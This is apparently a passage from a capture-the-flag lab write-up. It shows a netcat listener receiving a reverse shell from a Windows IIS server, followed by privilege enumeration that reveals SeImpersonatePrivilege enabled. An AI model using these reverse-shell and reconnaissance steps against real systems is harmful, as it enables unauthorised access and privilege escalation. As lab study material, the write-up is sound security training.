 → Relevant nc -nlvp 1337
Connection from 10.10.208.138:49742
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>